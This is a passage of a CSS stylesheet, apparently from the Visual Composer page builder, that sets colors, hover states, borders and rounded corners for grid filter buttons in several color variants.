.vc_grid-filter.vc_grid-filter-color-purple > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-color-purple > .vc_grid-filter-item.vc_active {
background-color: #B97EBB;
}
.vc_grid-filter.vc_grid-filter-color-purple > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-color-purple > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-color-white > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-color-white > .vc_grid-filter-item.vc_active {
background-color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-color-white > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-color-white > .vc_grid-filter-item.vc_active > span {
color: #666666;
}
.vc_grid-filter > .vc_grid-filter-item {
cursor: pointer;
display: inline-block;
background: transparent;
padding: 4px 10px;
-webkit-transition: background-color 0.1s linear;
-o-transition: background-color 0.1s linear;
transition: background-color 0.1s linear;
}
.vc_grid-filter > .vc_grid-filter-item:first-child {
margin-left: 0 !important;
}
.vc_grid-filter > .vc_grid-filter-item > span {
-webkit-transition: color 0.1s linear;
-o-transition: color 0.1s linear;
transition: color 0.1s linear;
outline: none;
padding: 0;
text-decoration: none;
}
.vc_grid-filter > .vc_grid-filter-item:hover > span,
.vc_grid-filter > .vc_grid-filter-item.vc_active > span {
text-decoration: none;
}
.vc_grid-filter.vc_grid-filter-default > .vc_grid-filter-item {
margin: 0 5px 5px 0;
border-radius: 30px;
}
.vc_grid-filter.vc_grid-filter-comma .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter- .vc_grid-filter-item {
padding: 0 !important;
}
.vc_grid-filter.vc_grid-filter-default-less-rounded > .vc_grid-filter-item {
margin: 0 5px 5px 0;
border-radius: 5px;
}
.vc_grid-filter.vc_grid-filter-bordered > .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-bordered-rounded > .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-bordered-rounded-less > .vc_grid-filter-item {
margin: 0;
border: 1px solid rgba(235, 235, 235, 0.8);
border-collapse: collapse;
}
.vc_grid-filter.vc_grid-filter-bordered > .vc_grid-filter-item:nth-child(n+2),
.vc_grid-filter.vc_grid-filter-bordered-rounded > .vc_grid-filter-item:nth-child(n+2),
.vc_grid-filter.vc_grid-filter-bordered-rounded-less > .vc_grid-filter-item:nth-child(n+2) {
margin-left: -1px;
margin-top: -1px;
}
.vc_grid-filter.vc_grid-filter-bordered > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-bordered-rounded > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-bordered-rounded-less > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-bordered > .vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-bordered-rounded > .vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-bordered-rounded-less > .vc_grid-filter-item.vc_active {
position: relative;
z-index: 1;
border-color: transparent;
}
.vc_grid-filter.vc_grid-filter-bordered > .vc_grid-filter-item:hover > a,
.vc_grid-filter.vc_grid-filter-bordered-rounded > .vc_grid-filter-item:hover > a,
.vc_grid-filter.vc_grid-filter-bordered-rounded-less > .vc_grid-filter-item:hover > a,
.vc_grid-filter.vc_grid-filter-bordered > .vc_grid-filter-item.vc_active > a,
.vc_grid-filter.vc_grid-filter-bordered-rounded > .vc_grid-filter-item.vc_active > a,
.vc_grid-filter.vc_grid-filter-bordered-rounded-less > .vc_grid-filter-item.vc_active > a {
text-decoration: none;
}
.vc_grid-filter.vc_grid-filter-bordered-rounded > .vc_grid-filter-item:first-child {
border-top-left-radius: 30px;
border-bottom-left-radius: 30px;
}
.vc_grid-filter.vc_grid-filter-bordered-rounded > .vc_grid-filter-item:last-child {
border-top-right-radius: 30px;
border-bottom-right-radius: 30px;
}
.vc_grid-filter.vc_grid-filter-bordered-rounded-less > .vc_grid-filter-item:first-child {
border-top-left-radius: 3px;
border-bottom-left-radius: 3px;
}
.vc_grid-filter.vc_grid-filter-bordered-rounded-less > .vc_grid-filter-item:last-child {
border-top-right-radius: 3px;
border-bottom-right-radius: 3px;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue > .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue > .vc_grid-filter-item {
background-color: #7c93dd;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue > .vc_grid-filter-item > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue > .vc_grid-filter-item > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue > .vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue > .vc_grid-filter-item.vc_active {
background-color: #5472D2;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue > .vc_grid-filter-item.vc_active > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise > .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise > .vc_grid-filter-item {
background-color: #00919c;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise > .vc_grid-filter-item > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise > .vc_grid-filter-item > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise > .vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise > .vc_grid-filter-item.vc_active {
background-color: #00C1CF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise > .vc_grid-filter-item.vc_active > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink > .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink > .vc_grid-filter-item {
background-color: #fe9b94;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink > .vc_grid-filter-item > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink > .vc_grid-filter-item > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink > .vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink > .vc_grid-filter-item.vc_active {
background-color: #FE6C61;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink > .vc_grid-filter-item.vc_active > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet > .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet > .vc_grid-filter-item {
background-color: #a991d3;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet > .vc_grid-filter-item > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet > .vc_grid-filter-item > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet > .vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet > .vc_grid-filter-item.vc_active {
background-color: #8D6DC4;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet > .vc_grid-filter-item.vc_active > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc > .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc > .vc_grid-filter-item {
background-color: #73bfd5;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc > .vc_grid-filter-item > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc > .vc_grid-filter-item > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc > .vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc > .vc_grid-filter-item.vc_active {
background-color: #4CADC9;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc > .vc_grid-filter-item.vc_active > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino > .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino > .vc_grid-filter-item {
background-color: #e1d9cb;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino > .vc_grid-filter-item > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino > .vc_grid-filter-item > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino > .vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino > .vc_grid-filter-item.vc_active {
background-color: #CEC2AB;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino > .vc_grid-filter-item.vc_active > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item {
background-color: #695f77;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item.vc_active {
background-color: #50485B;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item.vc_active > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue > .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue > .vc_grid-filter-item {
background-color: #9ce2b8;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue > .vc_grid-filter-item > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue > .vc_grid-filter-item > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue > .vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue > .vc_grid-filter-item.vc_active {
background-color: #75D69C;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue > .vc_grid-filter-item.vc_active > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black > .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black > .vc_grid-filter-item {
background-color: #444444;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black > .vc_grid-filter-item > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black > .vc_grid-filter-item > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black > .vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black > .vc_grid-filter-item.vc_active {
background-color: #2A2A2A;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black > .vc_grid-filter-item.vc_active > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey > .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey > .vc_grid-filter-item {
background-color: #d2d2d2;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey > .vc_grid-filter-item > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey > .vc_grid-filter-item > span {
color: #666666;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey > .vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey > .vc_grid-filter-item.vc_active {
background-color: #EBEBEB;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey > .vc_grid-filter-item.vc_active > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey > .vc_grid-filter-item.vc_active > span {
color: #666666;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange > .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange > .vc_grid-filter-item {
background-color: #fad398;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange > .vc_grid-filter-item > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange > .vc_grid-filter-item > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange > .vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange > .vc_grid-filter-item.vc_active {
background-color: #F7BE68;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange > .vc_grid-filter-item.vc_active > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky > .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky > .vc_grid-filter-item {
background-color: #86baea;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky > .vc_grid-filter-item > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky > .vc_grid-filter-item > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky > .vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky > .vc_grid-filter-item.vc_active {
background-color: #5AA1E3;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky > .vc_grid-filter-item.vc_active > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green > .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green > .vc_grid-filter-item {
background-color: #87c456;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green > .vc_grid-filter-item > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green > .vc_grid-filter-item > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green > .vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green > .vc_grid-filter-item.vc_active {
background-color: #6DAB3C;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green > .vc_grid-filter-item.vc_active > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item {
background-color: #f7817d;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item.vc_active {
background-color: #F4524D;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item.vc_active > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item {
background-color: #fab698;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item.vc_active {
background-color: #F79468;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item.vc_active > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple > .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple > .vc_grid-filter-item {
background-color: #cb9fcd;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple > .vc_grid-filter-item > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple > .vc_grid-filter-item > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple > .vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple > .vc_grid-filter-item.vc_active {
background-color: #B97EBB;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple > .vc_grid-filter-item.vc_active > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white > .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white > .vc_grid-filter-item {
background-color: #e6e6e6;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white > .vc_grid-filter-item > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white > .vc_grid-filter-item > span {
color: #666666;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white > .vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white > .vc_grid-filter-item.vc_active {
background-color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white > .vc_grid-filter-item.vc_active > span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white > .vc_grid-filter-item.vc_active > span {
color: #666666;
}
.vc_grid-filter.vc_grid-filter-filled > .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled-rounded > .vc_grid-filter-item {
margin: 0;
border: 1px solid transparent;
border-collapse: collapse;
padding: 3px 7px;
}
.vc_grid-filter.vc_grid-filter-filled > .vc_grid-filter-item > span,
.vc_grid-filter.vc_grid-filter-filled-rounded > .vc_grid-filter-item > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-filled > .vc_grid-filter-item:nth-child(n+2),
.vc_grid-filter.vc_grid-filter-filled-rounded > .vc_grid-filter-item:nth-child(n+2) {
border-left: none;
margin-left: 1px;
border-top: none;
margin-top: 1px;
}
.vc_grid-filter.vc_grid-filter-filled > .vc_grid-filter-item:first-child,
.vc_grid-filter.vc_grid-filter-filled-rounded > .vc_grid-filter-item:first-child {
border-top-left-radius: 3px;
border-bottom-left-radius: 3px;
border-top: 0;
}
.vc_grid-filter.vc_grid-filter-filled > .vc_grid-filter-item:last-child,
.vc_grid-filter.vc_grid-filter-filled-rounded > .vc_grid-filter-item:last-child {
border-top-right-radius: 3px;
border-bottom-right-radius: 3px;
}
.vc_grid-filter.vc_grid-filter-filled-rounded > .vc_grid-filter-item:first-child {
border-top-left-radius: 30px;
border-bottom-left-radius: 30px;
